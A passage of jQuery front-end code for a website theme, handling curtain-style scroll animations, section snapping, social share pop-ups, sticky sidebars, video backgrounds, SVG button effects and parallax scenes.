				offset = Math.ceil(scrollTop - Math.ceil(actualBlock.offset().top)),
				scale = 1,
				translate = windowWidth/2+'px',
				opacity,
				boxShadowOpacity;

			blockNumber++;

			if( offset >= -windowHeight && offset <= 0 ) {
				//move the two .curtain-section-half-block toward the center - no scale/opacity effect
				scale = 1,
				opacity = 1,
				translate = (windowWidth * 0.5 * (- offset/windowHeight)).toFixed(0)+'px';

			} else if( offset > 0 && offset <= windowHeight ) {
				//the two .curtain-section-half-block are in the center - scale the .curtain-section-block element and reduce the opacity
				translate = 0+'px',
				scale = (1 - ( offset * scaleSpeed/windowHeight)).toFixed(5),
				opacity = ( 1 - ( offset/windowHeight) ).toFixed(5);

			} else if( offset < -windowHeight ) {
				//section not yet visible
				scale = 1,
				translate = windowWidth/2+'px',
				opacity = 1;

			} else {
				//section not visible anymore
				opacity = 0;
			}
			
			boxShadowOpacity = parseInt(translate.replace('px', ''))*boxShadowOpacityInitialValue/20;
			
			//translate/scale section blocks
			scaleBlock(actualBlock.find('.curtain-section-block'), scale, opacity);

			var directionFirstChild = '-';
			var directionSecondChild = '+';

			if( blockNumber == 1 && parseInt(directionFirstChild+translate) > 0 && parseInt(directionSecondChild+translate) < 0 ) {
				translateBlock(actualBlock.find('.curtain-section-half-block').eq(0), '0', boxShadowOpacity);
				translateBlock(actualBlock.find('.curtain-section-half-block').eq(1), '0', boxShadowOpacity);
			} else if(actualBlock.find('.curtain-section-half-block')) {
				translateBlock(actualBlock.find('.curtain-section-half-block').eq(0), directionFirstChild+translate, boxShadowOpacity);
				translateBlock(actualBlock.find('.curtain-section-half-block').eq(1), directionSecondChild+translate, boxShadowOpacity);
			}

			//this is used to navigate through the sections
			if ( offset >= 0 && offset < windowHeight ) {
				$('.is-curtain-section.is-visible').removeClass('is-visible');
				actualBlock.addClass('is-visible');
			}

			$('.is-perfect-scrollbar').perfectScrollbar('update');	

		});
	}

	var autoScrollTimer;

	function autoCorrectBlocks(){

		if(MQ != 'desktop') {
			return;
		}

		var windowWidth = Math.ceil($window.width());
		var $currentBlock = $('.is-curtain-section.is-visible').find('.curtain-section-half-block').eq(0);
		var $nextBlock = $('.is-curtain-section.is-visible').next().find('.curtain-section-half-block').eq(0);

		if ( $nextBlock.length > 0 ) {

			clearTimeout(autoScrollTimer);

			autoScrollTimer = setTimeout(function(){
				
				var matrix = $nextBlock.eq(0).css('transform');

				if ( matrix ) {
					var values = matrix.match(/-?[\d\.]+/g);
					var x = values[4];

					if ( Math.abs(x) > 0 && Math.abs(x) < windowWidth / 4 ) {

						clearTimeout(autoScrollTimer);

						autoScrollTimer = setTimeout(function(){
							if ( !disableCurtainAutocorrect ) {
								nextSection();
							}
						}, 150);

					}

					if ( Math.abs(x) < windowWidth / 2 && Math.abs(x) > windowWidth / 4 ) {

						clearTimeout(autoScrollTimer);

						autoScrollTimer = setTimeout(function(){
							if ( !disableCurtainAutocorrect ) {
								prevSection();
							}
						}, 150);

					}

				}

			}, 200);
			
		}
	}

	function translateBlock(elem, value, shadow) {
		var position = Math.ceil(Math.abs(value.replace('px', '')));
		
		if( position >= Math.ceil($window.width())/2 ) {
			shadow = 0;	
		} else if ( position > 20 ) {
			shadow = boxShadowOpacityInitialValue;
		}

		elem.css({
			'-moz-transform': 'translateX(' + value + ')',
			'-webkit-transform': 'translateX(' + value + ')',
			'-ms-transform': 'translateX(' + value + ')',
			'-o-transform': 'translateX(' + value + ')',
			'transform': 'translateX(' + value + ')',
			'box-shadow' : '0px 0px 40px rgba(0,0,0,'+shadow+')'
		});
	}

	function scaleBlock(elem, value, opac) {
		elem.css({
		    '-moz-transform': 'scale(' + value + ')',
		    '-webkit-transform': 'scale(' + value + ')',
			'-ms-transform': 'scale(' + value + ')',
			'-o-transform': 'scale(' + value + ')',
			'transform': 'scale(' + value + ')',
			'opacity': opac
		});
	}


	function nextSection() {
		if (!curtainAnimating) {
			if ($('.is-curtain-section.is-visible').next().length > 0) smoothScroll($('.is-curtain-section.is-visible').next());
		}
	}

	function prevSection() {
		if (!curtainAnimating) {
			var currentSection = $('.is-curtain-section.is-visible');
			if( currentSection.length > 0 && Math.ceil($window.scrollTop()) != Math.ceil(currentSection.offset().top) ) {
				smoothScroll(currentSection);
			} else if( currentSection.prev().length > 0 && Math.ceil($window.scrollTop()) == Math.ceil(currentSection.offset().top) ) {
				smoothScroll(currentSection.prev('.is-curtain-section'));
			}
		}
	}

	function smoothScroll(target) {
		curtainAnimating = true;
        $('body,html').animate({'scrollTop': Math.ceil(target.offset().top)}, 500, function(){ curtainAnimating = false; });
	}


	function swapCurtainBlocks(target) {	
		var windowWidth = window.innerWidth;

		if ( windowWidth <= 1199 ) {
			$('.curtain-section-image').each(function(){
				var $this = $(this);
				var $prevEl = $this.prev()
				if ( $prevEl.hasClass('curtain-section-text') ) {
					$this.addClass('is-swapped');
					$this.insertBefore($prevEl);
				}
			})
		} else {
			$('.is-swapped').each(function(){
				var $this = $(this);
				var $nextEl = $this.next()
				if ( $nextEl.hasClass('curtain-section-text') ) {
					$this.removeClass('is-swapped');
					$nextEl.insertBefore($this);
				}
			})
			setTimeout(function(){
				autoCorrectBlocks();
			}, 0)
		}
		
	}

	swapCurtainBlocks();

	$window.on('resize', function(){
		swapCurtainBlocks();
	});


	// Used for the Curtain auto correct to not fire if the user has the mouse down
	var clickedOnScrollbar = function(mouseX){
		if( $(window).outerWidth() <= mouseX ){
			return true;
		}
	}
	
	var disableCurtainAutocorrect = false;

	$document.mousedown(function(e) {
		if ( e.which == 1 ) {
			if( clickedOnScrollbar(e.clientX) ){
				disableCurtainAutocorrect = true;
			}
		}
	}).mouseup(function(e) {
		if ( e.which == 1 ) {
			disableCurtainAutocorrect = false;
			autoCorrectBlocks();
		}	
	});

	$document.bind('mousewheel', function() {
		if (curtainAnimating ) {
	    	return false;
		}
	});


	/**
	* ----------------------------------------------------------------------------------------
	*    Post Share Buttons
	* ----------------------------------------------------------------------------------------
	*/

	$('.is-shareable .facebook').on('click', function(e){
		e.preventDefault();
		var postUrl = $(this).closest('.is-shareable').data('post-url');
		window.open('http://www.facebook.com/sharer.php?u=' + postUrl,'sharer','toolbar=0,status=0,width=626,height=436');
		return false;
	})

	$('.is-shareable .twitter').on('click', function(e){
		e.preventDefault();
		var postUrl = $(this).closest('.is-shareable').data('post-url');
		window.open('https://twitter.com/share?url=' + postUrl,'sharer','toolbar=0,status=0,width=626,height=436');
		return false;
	})

	$('.is-shareable .google-plus').on('click', function(e){
		e.preventDefault();
		var postUrl = $(this).closest('.is-shareable').data('post-url');
		window.open('https://plus.google.com/share?url=' + postUrl,'sharer','toolbar=0,status=0,width=626,height=436');
		return false;
	})

	$('.is-shareable .pinterest').on('click', function(e){
		e.preventDefault();
		var postUrl = $(this).closest('.is-shareable').data('post-url');
		var img = $('.SinglePostHeader .bg-image').data('bg-image');
		window.open('http://pinterest.com/pin/create/button/?url=' + postUrl + '&media=' + img,'sharer','toolbar=0,status=0,width=626,height=436');
		return false;
	})

	/**
	* ----------------------------------------------------------------------------------------
	*    Match Height
	* ----------------------------------------------------------------------------------------
	*/

	$('.is-matchheight').matchHeight({
		byRow: false
	});
	
	$('.is-matchheight-container .row, .is-matchheight-container .fw-row').each(function(){
		var $this = $(this);

		$this.find('[class^="fw-col-"], [class^="col-"]').matchHeight({
			byRow: false
		});
	})
		

	/**
	* ----------------------------------------------------------------------------------------
	*    Sticky Kit
	* ----------------------------------------------------------------------------------------
	*/

	var $stickyKit = $('.is-sticky-kit');

	var stickyKitDetached = true;

	function makeStatic($this) {
		$(this).parent().css('position', 'static');
	}

	function triggerStickyKit() {
		var windowWidth = window.innerWidth;

		if ( (windowWidth < 992 ) && !stickyKitDetached ) {
			$stickyKit.trigger("sticky_kit:detach");
			$stickyKit.off('sticky_kit:bottom', makeStatic());
			stickyKitDetached = true;
		} else if ( windowWidth >= 992 && stickyKitDetached ) {
			setTimeout(function(){
				$stickyKit.stick_in_parent();
				$stickyKit.on('sticky_kit:bottom', makeStatic());
				stickyKitDetached = false;
			}, 0)
		}
	}

	setTimeout(function(){
		if ( !isMobile ) {
			triggerStickyKit();
			$window.on('throttledresize', triggerStickyKit);
		}
	}, 0)


	/**
	* ----------------------------------------------------------------------------------------
	*    YTPlayer
	* ----------------------------------------------------------------------------------------
	*/

	var $ytPlayer = $(".is-ytplayer");

	$ytPlayer.YTPlayer();

	if ( isMobile ) {
		$('.FullscreenVideo .bg-color').hide();
		$ytPlayer.hide();
	} else {
		$('.FullscreenVideo .bg-color').show();
		$ytPlayer.show();
	}

	/**
	* ----------------------------------------------------------------------------------------
	*    Viemo Player
	* ----------------------------------------------------------------------------------------
	*/

	var $vimeoPlayer = $(".is-vimeoplayer");

	$vimeoPlayer.vimeo_player();

	if ( isMobile ) {
		$('.FullscreenVideo .bg-color').hide();
		$vimeoPlayer.hide();
	} else {
		$('.FullscreenVideo .bg-color').show();
		$vimeoPlayer.show();
	}


	/**
	*  SVG Buttons
	*/

	var $rectButtons = $('.btn-svg');

	$rectButtons.each(function(){
		var $this = $(this);
		$this.find('rect').css({
			'stroke-dasharray'  : $(this).outerWidth() + ', ' + $(this).outerHeight(),
			'stroke-dashoffset' : 0,
			'-webkit-transition' : 'stroke-dashoffset 1s cubic-bezier(0.19, 1, 0.22, 1)',
			'transition' : 'stroke-dashoffset 1s cubic-bezier(0.19, 1, 0.22, 1)'
		})

	})

	$('.btn-svg').on('hover', function(){
			
			var $this = $(this);
			var hoveredRect = $this.find('rect');

			hoveredRect.css('stroke-dasharray', $this.outerHeight() + ', ' + $this.outerWidth());
			hoveredRect.css('stroke-dashoffset',  $this.outerWidth() + $this.outerHeight() + ( $this.outerHeight() / 2 ) );
		}
	)

	$('.btn-svg').on('mouseleave', function(){
			
			var $this = $(this);
			var hoveredRect = $this.find('rect');

			hoveredRect.css('stroke-dasharray', $this.outerWidth() + ', ' + $this.outerHeight());
			hoveredRect.css('stroke-dashoffset', 0);
		}
	)

	setTimeout(function(){
		$('.btn-svg').trigger('mouseleave');
	}, 0)


	/**
	* ----------------------------------------------------------------------------------------
	*    Parallax JS
	* ----------------------------------------------------------------------------------------
	*/

	function loadParallax(){
		var $parallaxContainer = $('.is-parallax-scene').not('.is-parallax-loaded');
		$parallaxContainer.each(function(){
			var $this = $(this);
			$this.parallax();
			$this.addClass('is-parallax-loaded');
		})
	}

	loadParallax();


})
